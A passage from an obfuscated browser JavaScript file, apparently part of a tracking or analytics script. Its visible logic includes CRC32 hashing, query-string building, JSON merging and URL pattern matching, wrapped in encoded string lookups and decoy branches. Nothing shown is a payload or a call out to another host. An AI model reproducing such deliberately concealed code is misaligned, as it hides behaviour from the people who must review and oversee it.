83+-0x1a88+0xacd),-0x2cd*0xc+-0x2*-0x1066+0xe0))+eG(ee['ErspI'](eQ,eN(0x2f6),0x2289+0x1*0x63e+0x1*-0x27fe),0x2*-0x795+-0x1d*0x25+0x136b)+eG(eQ(ee['stNow'],0x1*0x1a9e+-0x1*0x1888+-0x14c*0x1),-0xd*-0x60+-0x1046+0xb76),eG(ee['nrYzq'](eQ,'Q%Tk',0x22d2+0x1*-0x1bd9+0x2*-0x316),0x25*-0x76+-0x1*-0xdf5+-0x329*-0x1))+eG(eQ(eN(0x35f),-0x1968+-0x2f*0x24+0x20d3),-0x24a1+0x35+0x2*0x123e)+eG(eQ(eN(0x4b7),-0x1ba2+-0x12b*-0x1d+-0x15b*0x4),0x26be+0x2289*0x1+-0x4937*0x1)+eG(eQ(ee['rYkiQ'],0x128f+0x1*-0xea7+0x2*-0x18b),-0x1d*-0x127+-0x1*-0x923+0x31*-0xde)+eG(eQ(eN(0x835),-0x1412+0x27d+0x1268),-0x17db*0x1+0x9a5*0x1+0x12*0xcb)+eG(eQ('E7KX',-0x26d+0x1*0x1b6b+-0x182a),-0x1244*-0x1+-0x1961+0x72d)+ee['nrYzq'](eG,ee['PTUUS'](eQ,ee[eN(0x257)],0x7*0x54a+0xf53+-0x1*0x337f),-0x51*-0x1b+-0x163a+0x9*0x187)+eG(eQ('4rab',0x7a+-0x5*-0xab+0x1*-0x2f5),-0x143a+0x1406*-0x1+-0x3c*-0xac)+eG(eQ(eN(0x881),0xd*-0x261+-0x1e0f+0x3de4),0x3a0*-0x8+-0xd49+0x2a59*0x1)+eG(eQ(ee['nIAju'],-0xe58+0xf*-0x14f+0x1171*0x2),-0xf*0xc7+-0xea+0xca3)+eG(eQ(ee[eN(0x213)],-0x1*-0x2f9+-0x1*0x15b2+0x9d3*0x2),-0x6*-0x65a+0x1*-0x697+-0x1f75),ee[eN(0x546)](eG,eQ(eN(0x53c),-0x13*-0x47+-0xac5*-0x3+-0x24a5),0x1bb6+0x12f*-0x21+-0x1*-0xb69))+eG(eQ(eN(0x82a),0x41*0x6b+0x187*-0xf+-0x352),0x11bc+0x1c3f+-0x92f*0x5)+ee[eN(0x576)](eG,eQ('5Q^N',0xcc5*-0x1+0x1b3*0xd+-0x3*0x2cb),0x1556+0x3*0x73f+-0x2b03)+eG(eQ('hWq6',0x34e+0x2*-0xf16+0x2*0xdef),0x3*-0xc4b+0x832*-0x4+0x45b9),ee[eN(0x6a4)](eG,eQ(eN(0x4c5),0x11c0+-0x1f1d+-0x7f*-0x1d),0xd*-0xf7+0x1360+-0x6c5))+eG(ee[eN(0x87c)](eQ,eN(0x27e),0x1c88+-0x1b*-0xed+-0x347e),-0x2245+-0x19ff*-0x1+0xb*0xc2)+eG(eQ(eN(0x3ce),-0x1*0x1bed+0x1ebf+0x2*-0xe0),0x181d+-0x7b5*0x1+0x4*-0x416)+eG(eQ('#GjL',0x1c93+-0x1f8a*0x1+0x40b),-0x1d8d+-0xe72+0x1*0x2c0f),ee['vLbbV'](eG,ee[eN(0x539)](eQ,ee['zkfwX'],-0x1f65+0x1da9+0x2d1),-0x1fbb*-0x1+0xbd5+-0x2b80))+eG(ee[eN(0x775)](eQ,eN(0x289),0x1*-0xb95+-0x1136*-0x2+-0x1*0x15c1),-0xd52+0x2115+0x1*-0x13b3)+ee[eN(0x546)](eG,eQ(eN(0x34e),-0x1123+-0x1b65+0x2da1*0x1),-0x2078+-0x1*-0x1549+0xb3f*0x1)+eG(ee[eN(0x202)](eQ,eN(0x261),-0x1f73+-0x212e+0x41bd),0xb05+-0x20d0+0x15db)+eG(ee[eN(0x546)](eQ,eN(0x769),-0x1a2f+0x162+0x19eb),0x20a+0x14b7+-0x16b1)+eG(eQ(ee['qFGaO'],-0x12f0+0xf2c+0x4e5),0x62*0x11+0x50f+-0xb81),eG(eQ(eN(0x785),0x1cec+-0x55e+-0x1669),0x1*-0x449+0x167*0x9+-0x846))+eG(eQ(ee[eN(0x246)],0x2*-0x311+0x1f55+-0x1*0x1807),0x1*-0xbb7+0x1317+-0x750),ee[eN(0x815)](eG,eQ(eN(0x4b6),-0x1f*0x74+0x1*-0x2e0+0x121d),0x8f7*0x3+0x1423+0x538*-0x9)),eG(eQ(ee['tkJoe'],-0xd88+-0x20*0xa6+0x237a),0x1*0x2387+0xd*-0x129+0x1462*-0x1)),ee[eN(0x75f)](eG,eQ(ee[eN(0x302)],-0x2017*0x1+-0xe6f+0x2fbb),-0x13aa+-0x1*0x2172+-0x2*-0x1a96)),eG(eQ('6M#P',-0xf4a+-0x1*-0x147+-0x2f*-0x53),0x13*0x82+0x1*-0x15c3+0xc2d))+eG(eQ(ee[eN(0x3f5)],-0x9d6*0x1+0x1530+0xa1f*-0x1),-0x13*0x156+-0x2448+0x1*0x3dba)+eG(eQ('QsIT',0x1c9*0x11+0x3e1+-0x20fa),0x10b4*0x2+0x792+0x28ea*-0x1)+eG(eQ(eN(0x53e),0x16f3+0x36*0x52+-0x26fd),-0x1eb0+0xd31+0x118f),eG(eQ(eN(0x355),-0x1*-0x1652+0x18e0+-0x2deb),-0x332*-0x4+-0x1456+-0x5*-0x186))+eG(eQ(ee['rdExg'],0x54*-0x52+-0x47*-0x8+0x19fb),0x1258*0x1+-0x78b*0x1+-0xabd)+eG(eQ(eN(0x8dd),-0x426+-0x2b+0x59e),0x13*0x1c9+-0x1be6+-0x5f5)+ee[eN(0x775)](eG,eQ(ee[eN(0x885)],-0x1d64+-0x25be+0x4470),0xa71+0x35*0x3d+-0x136*0x13)+eG(eQ('&6nP',-0x1175+-0x1e35+0x2*0x187d),-0x26d*0xd+-0x1a26*-0x1+0x573)+eG(ee[eN(0x815)](eQ,'TzYt',-0x185c+0x1*0xf05+0xaaa),-0xb*-0x1af+0x1ee0+0x3155*-0x1)===eL)break;}catch(ei){}eC['push'](eC[eN(0x730)]());}}(er,0x3eeb59b183+-0x3222b226fe+0x156217db06*0x2),ea;}(window),jt,ju=(function(){var e9={'yisDK':function(ee,ek){return ee<ek;}},ej=[];return{'Ye':function(ee,ek,eS,eM,eV){var eE=jv;if(eE(0x2a5)!=='LCozY'){for(_0x55da6=_0x58e86b,_0x1722c4=-0x2692+-0x5*-0x6d9+0x455*0x1;e9[eE(0x1d9)](_0x3d5830,-0x10f4*0x1+-0x15b*-0xd+-0xa3*0x1);_0x24596d++)_0x3f38ea=_0x457a71&0x1d63+-0x5e5*0x5+-0x17*-0x1?-0x5217069e+0xf0258f1*-0x2+-0x1ea*-0xb6c490^_0x59856c>>>-0xfa3*-0x1+-0x195+-0xe0d:_0x4bedb1>>>0x4c3+-0x1*-0x1dde+-0x1150*0x2;_0x109918[_0x3cbf88]=_0x252698;}else eM[eV]=ek,ej[jP(0x5d*-0x4f+0x18*0x113+0x4c1,'1xKw')]([ee,ek,eS,eM,eV]);},'nu':Q};}());function jT(e9,ej,ee,ek,eS){var eM=jv,eV={'bvlFR':function(ea,er,eD){return ea(er,eD);},'einqa':eM(0x44c),'tHhSf':function(ea,er){return ea+er;},'EXAjI':function(ea,er){return ea+er;},'iHubU':eM(0x692),'XNXDZ':eM(0x814),'SchIb':function(ea,er){return ea(er);},'EuZmj':'AFuG','xkmeq':function(ea,er){return ea!==er;},'WZHOs':function(ea,er,eD){return ea(er,eD);},'jfBgm':function(ea,er,eD){return ea(er,eD);},'fOwYf':eM(0x35f)},eE,ec=je[eV[eM(0x4a2)](jP,-0x1e88+-0x1ab3+-0x1*-0x3a3d,eV['einqa'])](),eZ=Q,eq=eV['bvlFR'](jP,-0x10d*0x7+-0x1444+0x1c6c,eM(0x59e)),eJ=eV[eM(0x735)](eV['EXAjI'](z,jP(0xd*-0x1+-0x13c3*0x1+0x14d6,eM(0x2de))),z),ew=ec[jP(-0x195c+-0xd0b+0x2828,eV[eM(0x7ca)])]();e9[ew]=Z[eV['bvlFR'](jP,-0x13cc+0x2*0xbfc+-0x2bf,eV['XNXDZ'])](eV['SchIb'](jC,jE[eV[eM(0x4a2)](jP,-0xe*0x65+0x112*-0x1f+0x2815,eV['EuZmj'])](ej,ek,eS)+eZ)),eV[eM(0x71a)](ee[-0x1e06+-0xf93+0x3*0xf33],!(0x1e0b+0x2*-0xe55+-0x161))?(eE=j2[eV[eM(0x29c)](jP,-0x14c*-0x11+-0x867*-0x4+0x3*-0x1233,'8JRd')](e9[ec[eV[eM(0x61a)](jP,0xfa+-0x2*0x1115+-0x22f1*-0x1,eM(0x692))]()],je[jP(-0x17e3*-0x1+-0x1c37+-0x617*-0x1,eM(0x3ea))]())+Q,e9[ec[jP(-0x2471*-0x1+0x1*0x19ca+-0x55*0xb7,eM(0x35f))]()]=jG(Z[jP(-0x1172*0x1+0x189d*0x1+-0x5be,eV[eM(0x8f7)])](ec[eV[eM(0x4a2)](jP,-0x3b*0x52+-0x109*0x1+-0x1*-0x1567,eV['fOwYf'])]()+eE+ec[jP(-0x2a7*0xe+0x1481+0x1262,eV[eM(0x7ca)])]()))):e9[ec[jP(-0x1*-0x20ef+-0x1f*-0x97+0x8*-0x638,eM(0x35f))]()]=Z[jP(0x24c1+0x6c*-0x57+0x160,eV[eM(0x8f7)])](jG(Z[jP(-0xe13+-0x1331+-0x1*-0x22b1,eV[eM(0x8f7)])](ej)));}function jy(e9){var ej=jv,ee={'qilfa':function(eE,ec,eZ){return eE(ec,eZ);},'ZgwNe':'G0DW','syydp':ej(0x50f),'kKppE':function(eE,ec,eZ){return eE(ec,eZ);},'EDdHy':function(eE,ec,eZ){return eE(ec,eZ);},'FNlaT':function(eE,ec){return eE+ec;},'wZcNk':function(eE,ec,eZ){return eE(ec,eZ);}},ek,eS,eM,eV;return e9!=null&&(ek=je[jP(0x1272+0x2424+-0x3585*0x1,ej(0x49b))](),(!je[ee[ej(0x7f9)](jP,0x2*0x64+0x1145+-0x112f,ee[ej(0x4b9)])]()||!ek[ee[ej(0x7f9)](jP,0x6c*-0x5+-0x2617*-0x1+-0x2211,ee[ej(0x253)])]())&&(eS=ek[jP(-0x1*0xd3f+-0x434*0x2+0x16d2,ej(0x5f1))](),eM=ek[ee[ej(0x304)](jP,-0x18a3+-0x163a*-0x1+-0x36a*-0x1,'xNk5')](),eV=ek[ee[ej(0x8cb)](jP,-0x23ed*0x1+0xd*-0x95+0x2cbe,ej(0x3e6))]()?ee['FNlaT'](eS,je[ee[ej(0x6e7)](jP,-0x3*0x3b9+-0x29*-0xc7+-0x12c5,ej(0x7c0))][jP(-0x9*0x39+-0x2413*0x1+0x26fc,ej(0x221))])+eM:ee[ej(0x5d5)](eS,eM),j2[jP(0x1*-0x2ab+0x15e3*0x1+0x1221*-0x1,ej(0x500))](je[jP(0x1c65+0x1*-0x4eb+-0x1588,'jR9D')](),eV)===e9));}function jb(e9){var ej=jv,ee={'FVIKJ':function(eS,eM,eV){return eS(eM,eV);}};return e9!=null&&(!je[jP(-0x3a2+-0x130f+0x178f,ej(0x438))]()||!jq[ee[ej(0x2b8)](jP,0xfb0*-0x1+-0x25d6+0x6ee*0x8,ej(0x50f))]())&&!!jq[jP(-0xc*0x2a+-0xd58+0x107b,ej(0x5f1))]()&&(ek=jq[jP(-0x1091+-0xd86+0x1*0x1f42,'Bia6')](),j2[jP(-0x2*0xd85+0x1*-0xcf2+-0x2bd*-0xf,ej(0x500))](je[jP(0x17e1*-0x1+0x260f*0x1+-0xc3c,ej(0x877))](),ek)===e9);var ek;}function jf(e9,ej,ee,ek){var eS=jv,eM={'RfNzx':function(eV,eE,ec){return eV(eE,ec);},'SvEiP':function(eV,eE){return eV>eE;},'fGjYp':eS(0x732),'GXywk':function(eV,eE){return eV!=eE;}};return!!(ej!=q&&ej[jP(-0x1015+-0x1892*-0x1+-0x7ac,'3dwN')]>-0x1cdf+-0x2b7*-0x9+-0x4*-0x11c&&e9!=q&&j2[eM[eS(0x8c8)](jP,0x5f6+0x19b7+-0x1e3a,eS(0x52e))](e9,ej))||!!(ee!=q&&eM[eS(0x33d)](ee[jP(0xc5*0xd+-0x1ac1+0x1191,eM['fGjYp'])],0x1c5+-0x3*0x5bf+0xf78)&&eM['GXywk'](e9,q)&&j2[jP(0x5*-0x515+-0x34e*-0x3+-0x6*-0x2da,eS(0x4c9))](e9,ee))||ek!=q&&eM[eS(0x33d)](ek[jP(0x22d8+0x11*0x84+0x88f*-0x5,eM['fGjYp'])],0x22c0+-0x21c5+-0xfb)&&eM['GXywk'](e9,q)&&jV[jP(0x34d*-0x9+-0x3c9+0x1*0x2366,eS(0x2c9))](ek,e9);}function jK(e9,ej){var ee=jv,ek={'tYnbI':function(ec,eZ,eq,eJ,ew){return ec(eZ,eq,eJ,ew);},'XdObi':function(ec,eZ){return ec+eZ;},'NKmup':ee(0x574),'oSYRu':function(ec,eZ,eq){return ec(eZ,eq);},'Vccxa':ee(0x5e8),'FkpkX':ee(0x41c)},eS,eM,eV,eE=jQ(e9);if(ej&&ej[jP(-0xee3+-0x6f+-0x9*-0x1cb,'3dwN')]>0x1537+-0x889*-0x4+-0x375b){for(eS=-0x25d*0xd+-0x8e7+0x13d0*0x2,eM=ej[jP(-0x22d9+-0x73c*0x4+0x409a,ee(0x732))];eS<eM;eS++)if(eV=ej[eS],ek['tYnbI'](jf,eE,eV[jP(0x569+0x1653+-0x1a1c,'JuPd')+jP(0x50a+0x164+-0x476,ee(0x593))],eV[ek['XdObi'](jP(0x1fcc+-0x17*-0xdc+0xc5*-0x41,ek[ee(0x656)]),ek['oSYRu'](jP,0x1c*-0x139+0x5f3*-0x1+0x2a22,ek['Vccxa']))],eV[jP(-0xcdd+-0x20bd+-0x1*-0x2f31,ee(0x6a6))+jP(0x225c+-0x7*0x5c+-0x1e2d,ek[ee(0x776)])]))return!(-0x235e+-0x1ab+-0x2509*-0x1);}return!(0x2*0x80a+-0x5*0x4d6+0x81b);}function jp(e9,ej){var ee=jv,ek={'ztNoU':ee(0x410),'CTIRU':function(eZ,eq,eJ){return eZ(eq,eJ);},'sSEBI':function(eZ,eq){return eZ>eq;}},eS,eM,eV,eE,ec;if(e9==null)return!(0x1*-0x1d72+0x1dc0+-0x4d);eS=!(0x1909+0x1077+-0x297f);try{if('fSaUK'!==ek[ee(0x604)]){if(eM=je[jP(0x1ffb+0x260f+-0x4508,ee(0x44c))](),eV=eM[jP(-0x1036+0x15*0x9+0x10f1*0x1,'7Ui7')](),typeof e9===K){if(j2[jP(-0x72*0x1b+-0xcc5+0xd2d*0x2,ee(0x530))](e9)){if(ej)return eS;for(eE=0x251+-0x135d+0x110c,ec=e9[jP(0x14d1*0x1+-0x74*-0x1a+-0x153*0x18,ee(0x732))];eE<ec;eE++)if(jp(e9[eE],!(0x600+-0xe80+-0x440*-0x2))){eS=!(0x4*-0x4d3+0x7df+0xb6d);break;}}else j2[jP(-0x1ee0+0x1aff+0x4bb,'bPUv')](e9)[jP(-0x1de8+-0x11de*0x2+0x427d*0x1,'HBSg')](eV)>-(-0xcc+0x1*0x4b3+-0x1f3*0x2)&&(eS=!(-0x15e0+0x10cc+0x514));}else j2[ek['CTIRU'](jP,0x1155+0x12b9*-0x1+0x255,ee(0x711))](e9)&&ek['sSEBI'](e9[jP(-0x944+-0x1*-0x19e+0x87f,ee(0x449))](eV),-(-0xa77+-0x1826+0x4f2*0x7))&&(eS=!(0x71*-0x7+0xb*0x92+0x1*-0x32f));}else _0x4769aa[_0x4ba28a(-0x11b5+0x1f9f+-0x4a*0x2a,ee(0x7ab))](_0x38b0ee,_0x343b69,-0x4*0x193+0x592+0xbb);}catch(eZ){return eS;}return eS;}function jY(e9,ej){var ee=jv,ek={'oSypg':function(ec,eZ,eq){return ec(eZ,eq);},'dwGMs':function(ec,eZ,eq){return ec(eZ,eq);},'CaLdu':ee(0x865),'aUhig':function(ec,eZ){return ec+eZ;},'wkVAr':ee(0x639),'Cfgca':function(ec,eZ){return ec+eZ;},'ipicy':ee(0x51b)},eS,eM,eV,eE=[];for(eS in e9)Z[ek[ee(0x6ec)](jP,-0x3d6+-0x1ce7+0x1*0x224d,ee(0x2ab))][jP(0x24a4+-0x1c8e+-0x6f7,'edRO')][ek[ee(0x89b)](jP,0x1fa*0x4+0xa19+-0x1140,ek[ee(0x440)])][ek['oSypg'](jP,-0x102b+0x250e+0x1*-0x1349,ee(0x3b7))](e9,eS)&&(eM=ej?ek['aUhig'](ej+jP(-0x1*0x2f5+-0x5*-0x57a+-0x16a9,'rFdx')+eS,ek[ee(0x89b)](jP,0x1c43+-0x1*0x1314+-0x74f*0x1,ek[ee(0x229)])):eS,eV=e9[eS],eE[jP(-0xe10+0x2be+-0x1*-0xd28,ee(0x898))](eV!==null&&typeof eV===K?jY(eV,eM):ek[ee(0x706)](Z[jP(-0x8*0x2ed+0x74b*-0x1+-0x2020*-0x1,ee(0x814))](eM),jP(0xa2a+-0x14d6+0xc7c,ek[ee(0x2c6)]))+Z[jP(0x1*0x2105+0x2fd+0x27*-0xe3,ee(0x814))](eV)));return eE[jP(0x27c+-0xc4a+-0x2*-0x565,ee(0x3f1))](jP(-0x621+0xc*0x2ac+-0x1887,'suNn'));}function jo(e9,ej,ee){var ek=jv,eS={'krxTx':function(ew,ea,er,eD){return ew(ea,er,eD);},'YOsls':function(ew,ea,er){return ew(ea,er);},'tltwL':ek(0x489),'VFFIV':function(ew,ea){return ew!==ea;},'sRBhc':ek(0x670),'mdizK':function(ew,ea){return ew<ea;},'TSMJJ':ek(0x808),'rgkCO':ek(0x335),'qDCav':ek(0x898),'arZDr':ek(0x2e9),'QqfZO':function(ew,ea){return ew+ea;},'hJYIy':ek(0x83a)},eM,eV,eE,ec,eZ,eq,eJ;if(eS[ek(0x4ca)](typeof ej,K))return e9;if(e9==null)return jY(ej,!(-0x17b4+0xdaa+0xa0b));if(!j2[eS[ek(0x4c8)](jP,0x1551+0x3d*0x89+0x793*-0x7,'RFJw')](e9))return ej;if(ee!=null){for(eM=j2[eS['YOsls'](jP,-0x1*-0xb89+0x9d8+-0x5*0x41b,eS[ek(0x784)])](ej),eV=0x1313*-0x2+0x134d+-0x5*-0x3c5,eE=eM[jP(0x5*-0x151+0x504+0x262,ek(0x732))];eS['mdizK'](eV,eE);eV++)ee[eS[ek(0x4c8)](jP,0x16c9+-0x6b*-0x49+-0x33f6,ek(0x35c))](eM[eV],ej[eM[eV]]);return ee;}try{if('wCzCX'===eS[ek(0x5eb)]){if(eS[ek(0x886)](_0x48a727,_0x398aba[_0x18dd7e(0x200b+0x13*0x1de+-0x3df*0x11,'1RnQ')](-0x1e7*-0x11+-0x100c+0x77*-0x23),_0x834429+_0x2a4af7+_0x35a4e4[eS[ek(0x4c8)](_0x524aee,-0x1*0x2f5+0x1501+0x18d*-0xb,ek(0x884))](_0x35d36b),_0x19bea2[_0x2ace48[_0x1c5a78(0x635*0x5+-0x147*0x7+0x1*-0x14b5,'JtXv')][_0x26221b(-0x1587+-0x6*-0x202+0xb4d,ek(0x5d4))]]),_0x17513b)return _0x4003ce[_0x5e0d64[_0x4f7074(-0x89b*0x1+0x1e9c+-0x149e,ek(0x645))][_0x2ec190(-0x1c25+0x217*0xb+-0x3*-0x239,eS[ek(0x3d7)])]]=!(-0xf*-0x14+0x1941+-0x1a6d),void(0x2186+-0x234+-0x1a6*0x13);}else{if(ec=Z[jP(-0x1288*-0x1+0x1a*0xd1+0x5*-0x7ab,eS[ek(0x718)])][jP(0xf*0x16b+0x11fe*0x2+-0x1bda*0x2,'FO#3')](e9),j2[jP(-0x148f+-0x62*-0x15+0xe14,ek(0x530))](ec)){for(eq in(eZ={},ej))eZ[eq]=ej[eq];return ec[jP(0x46*0x35+0x152e+-0x10eb*0x2,eS[ek(0x480)])](eZ),Z[eS['YOsls'](jP,-0x1bf0+0x1*-0x21b3+-0x902*-0x7,eS['rgkCO'])][jP(-0x162e+-0x486+0x1bd5,eS['arZDr'])](ec);}for(eJ in(eZ={},ec))eZ[eJ]=ec[eJ];for(eq in ej)eZ[eq]=ej[eq];return Z[jP(0x231e+0x2c9*-0x5+-0x9e3*0x2,eS[ek(0x718)])][jP(-0x172d+-0x1*0x5e8+0xa12*0x3,eS[ek(0x7ac)])](eZ);}}catch(ew){if(ek(0x345)!==ek(0x606))return e9==null||e9===Q?jY(ej,!(-0x1e97*0x1+-0x4f*-0x7d+-0xe3*0x9)):eS[ek(0x4e4)](e9+jP(0x19b0+0xe4e+-0x2696,eS['hJYIy']),jY(ej,!(-0x1e11+-0x4*0x21d+0x2686)));else throw _0x1b5a35;}}function jX(e9,ej,ee){var ek=jv,eS={'TObPE':function(ec,eZ){return ec(eZ);},'hdCzp':function(ec){return ec();},'SXnzd':function(ec,eZ,eq){return ec(eZ,eq);},'mfGoY':function(ec,eZ){return ec<eZ;},'APhPy':function(ec,eZ,eq){return ec(eZ,eq);},'iNmHb':function(ec,eZ,eq){return ec(eZ,eq);}},eM,eV,eE;if(typeof ej!==K)return e9;if(!j2[jP(-0x15a3+-0x17*-0x73+0xc3f,'RFJw')](e9))return ej;if(ee!=null){for(eM=j2[eS['SXnzd'](jP,0x3*0x991+0x1184+-0x31*0xed,'bPUv')](ej),eV=-0x158+-0x1*0xab9+0xc11*0x1,eE=eM[jP(-0x127f*0x1+0x247f*-0x1+-0x1*-0x37cf,'3dwN')];eS[ek(0x22b)](eV,eE);eV++)ee[eS[ek(0x728)](jP,0x202e+0x2ad*0x5+-0x2c39,ek(0x35c))](eM[eV],ej[eM[eV]]);return ee;}try{if(ek(0x5f5)===ek(0x901)){if(_0x88f339(_0x396c4e))return _0x59ae22;}else return Z[eS[ek(0x207)](jP,0x8f2*0x1+-0x12*-0x1a4+-0x250f,'%A3Z')][eS[ek(0x52d)](jP,0x5f*0x45+0x1f14+-0x3722,ek(0x8ae))](e9),Z[jP(-0x1e31+-0x75*0x27+-0x1*-0x316f,ek(0x335))][jP(-0x844+-0x3a6*0x1+0xd0b*0x1,'RYFW')](ej);}catch(ec){if(ek(0x2b3)!==ek(0x552))return jY(ej,!(0xd3e+0x2*0xb5+0xea7*-0x1));else{if(_0x223ebe(_0x3ba6cb))return _0xcc62c7();if(_0xe669a5(_0x4d0bf9))return _0x3bec70();if(eS[ek(0x388)](_0x5a0770,_0x34b283))return eS['hdCzp'](_0x21c0ab);}}}function jx(e9,ej){var ee=jv,ek={'Mjzev':function(eZ,eq){return eZ==eq;},'FgVeH':ee(0x732),'aCYhC':function(eZ,eq){return eZ==eq;},'cjakl':function(eZ,eq){return eZ==eq;},'EWXii':ee(0x52e),'HvPuX':ee(0x758),'dWqkY':ee(0x333),'UlSlR':function(eZ,eq,eJ){return eZ(eq,eJ);}},eS,eM,eV,eE,ec;if(ek[ee(0x43d)](ej,null))return!(0x1bfb+0x335*-0x4+-0xf27);if(ej[jP(-0x1*-0xf9d+0x103f+-0x1f0b,ek[ee(0x5dd)])]===-0x52*-0x25+-0x894+-0x1a3*0x2)return!(0x1d2c*-0x1+-0x1aeb*0x1+-0x1*-0x3817);for(eS=ek[ee(0x753)](e9,null)||e9[jP(0x36f*0x6+0x1*0x138e+0x2757*-0x1,ee(0x732))]===-0x1a*-0xdb+0x10c*0x1d+-0x1*0x349a,eM=e9,ek[ee(0x68f)](eM,null)&&(eM=Q),eV=-0x639+0x1d*-0x151+0x2c66,eE=ej[jP(-0x760+0x1a2d+-0x11fc*0x1,ek[ee(0x5dd)])];eV<eE;eV++)if(ec=ej[eV],ec!=null){if(ec[jP(0x2*0x144+0x483+-0x63a,'3dwN')]===0x26e*0x4+-0x25ca+-0x1*-0x1c12){if(eS)return!(0x1e2c+-0xdc9+-0x1063);}else{if(j2[jP(-0x71b+0xa45+-0x1b7,ek[ee(0x448)])](ec,jP(-0x44b+0x1fab+-0x1a33,ek[ee(0x512)]))&&j2[jP(-0x5c9*0x1+0xbcc+0x466*-0x1,ee(0x4c9))](ec,jP(0x1e*-0x30+-0x1*-0x407+-0x2*-0x131,ek['dWqkY']))){if(new Z[(jP(-0xf36+-0x5d*-0x19+0x74a,ee(0x7b8)))](ec)[jP(-0xe75+0x19c7+0x29*-0x41,ee(0x24d))](eM))return!(-0x952+-0x15f4+0x1f46);}else{if(eM[ek[ee(0x716)](jP,-0x890*-0x2+-0xd55+0xd*-0x3a,ee(0x449))](ec)>-(-0x99c+0xe1*0xf+-0x392))return!(0x1*0x1b98+-0x1*-0x1de+-0x9*0x346);}}}}function jO(e9){var ej=jv,ee={'yBxrK':function(ec,eZ){return ec^eZ;},'pAyfR':function(ec,eZ){return ec>>>eZ;},'FzxUi':function(ec,eZ){return ec>>>eZ;},'pyRaO':function(ec){return ec();},'AWbQc':'3dwN'},ek,eS,eM,eV;function eE(){var ec=jv,eZ,eq,eJ,ew=[];for(eq=-0xc0e+0x1fca+-0xc*0x1a5;eq<0x211a+-0x705*-0x3+-0x3529;eq++){for(eZ=eq,eJ=0x11e8+-0x3*0x899+0x3*0x2a1;eJ<-0x5c*-0x4a+0x2fb+-0x1d8b;eJ++)eZ=eZ&0x5f*-0x41+-0x2587+0x3da7*0x1?ee[ec(0x23a)](-0x2b0ce33c+-0x810e83a+0x120d64e96,ee[ec(0x687)](eZ,-0x1741+0x1d*0xbd+0x1d9)):ee[ec(0x6bd)](eZ,0x18a5+-0x772*0x1+-0x1132);ew[eq]=eZ;}return ew;}for(ek=ee[ej(0x4b8)](eE),eS=ee[ej(0x23a)](0xe7*-0x2a+0x206b+0x57b*0x1,-(0xebc+0x3*-0x68e+0x3*0x1a5)),eM=-0x1e0f+-0x7*-0x55a+-0x767,eV=e9[jP(0x1519*0x1+-0x11f1+-0x257,ee[ej(0x2bc)])];eM<eV;eM++)eS=eS>>>0x1*0x1b10+0xe96*0x1+-0x299e^ek[(eS^e9[jP(-0x1727+0xe2*0x5+0x13ec,ej(0x575))](eM))&-0x2070+-0x167*0x5+-0x2872*-0x1];return ee[ej(0x687)](eS^-(-0x1*-0x1ce9+0x1387+-0x306f),0x4a0*-0x7+-0x3ed+-0x1*-0x244d);}function jn(e9,ej,ee,ek,eS){var eM=jv,eV={'sspiE':function(eC,eG,eQ){return eC(eG,eQ);},'wjAaQ':eM(0x732),'PfHaY':function(eC,eG,eQ){return eC(eG,eQ);},'orJzQ':'#T1Q','qlLRg':'HBSg','HqRBZ':eM(0x643),'MJQzY':function(eC,eG,eQ){return eC(eG,eQ);},'aJLxf':eM(0x8c1),'XZTAy':eM(0x711),'kzEKx':function(eC,eG,eQ){return eC(eG,eQ);},'bvnAv':eM(0x28b),'TRtAk':function(eC,eG,eQ){return eC(eG,eQ);},'YpWTh':function(eC,eG){return eC+eG;},'RFLjl':function(eC,eG){return eC<eG;},'fvfht':function(eC,eG){return eC|eG;},'RzSMi':function(eC,eG){return eC&eG;},'TklER':function(eC,eG,eQ){return eC(eG,eQ);},'daczH':function(eC,eG){return eC!==eG;},'ietMm':eM(0x557),'BCzJp':eM(0x7a3),'Azows':function(eC,eG){return eC+eG;},'YKGgP':function(eC,eG,eQ){return eC(eG,eQ);},'RLgde':function(eC,eG,eQ){return eC(eG,eQ);},'QCsdT':eM(0x8ae),'ohCzp':function(eC,eG,eQ){return eC(eG,eQ);},'yVVpy':'tb8Q','UQkjk':function(eC,eG){return eC+eG;},'udSpS':function(eC,eG,eQ){return eC(eG,eQ);},'ubFFj':'l^bS','xAyVJ':function(eC,eG,eQ){return eC(eG,eQ);},'OIyNe':function(eC,eG,eQ){return eC(eG,eQ);},'WuAZc':function(eC,eG,eQ){return eC(eG,eQ);},'xIqyw':function(eC,eG,eQ){return eC(eG,eQ);},'CuWWJ':eM(0x333),'cDULf':function(eC,eG,eQ){return eC(eG,eQ);},'SjfnT':eM(0x7b8),'uQEFn':eM(0x24d),'pOwzv':function(eC,eG,eQ){return eC(eG,eQ);},'NQxOV':function(eC,eG,eQ){return eC(eG,eQ);}},eE,ec,eZ,eq,eJ,ew,ea,er,eD,eL;function eN(eC,eG){var eQ=eM,ei,ez;try{if(ei=eG[-0x985*-0x3+-0x403*-0x3+-0x1*0x2897],ei==null||ei[eV['sspiE'](jP,-0x2*0xddb+0x22bd+-0x636,eV[eQ(0x591)])]===0x41c+0x1*-0x139a+0xf7e)return;ez=ei[eC],ez&&ez[jP(0x11*0x83+-0x4af*0x1+-0x32b,'HBSg')](eV[eQ(0x58f)](jP,-0x3*-0xa46+0x6f*-0x1+-0x40*0x72,eQ(0x2cd)))!==-(-0xfe+-0x2a2*-0x1+-0x1*0x1a3)&&(eG[-0x6*0x225+0x23a2+-0x2*0xb62]=!(0x4b5+0x1bdb+0x5*-0x683),ei[jP(-0xf0d+-0x29*-0xd1+0x1*-0x119b,eV[eQ(0x591)])]=0x241a*-0x1+0x94+0x2386),eG[-0x2287+-0x1e48*0x1+0x40d1]=ez[jP(0x765+-0x1*-0x20b+-0x2a5*0x3,eV['orJzQ'])](0x1*0x3cf+0x1faa+-0x2379,ez[jP(0x74b*-0x4+-0x45b*0x6+0x3827,eV['qlLRg'])](eV[eQ(0x589)](jP,-0x1d3e*-0x1+0x7a2*0x2+-0x1*0x2b91,eQ(0x711))));}catch(eg){return;}}function eU(eC,eG,eQ,ei){var ez=eM,eg={'ORbSn':function(eo,eX){var ex=jv;return eV[ex(0x7bd)](eo,eX);},'AzgQk':function(eo,eX){var ex=jv;return eV[ex(0x736)](eo,eX);},'pHsiv':function(eo,eX){return eo>>eX;},'lZOfK':function(eo,eX){return eo|eX;},'MrYcQ':function(eo,eX){return eo>>eX;},'nccPB':function(eo,eX,ex){return eo(eX,ex);},'oraTE':ez(0x575),'vlpqP':ez(0x832),'HTZXb':function(eo,eX){return 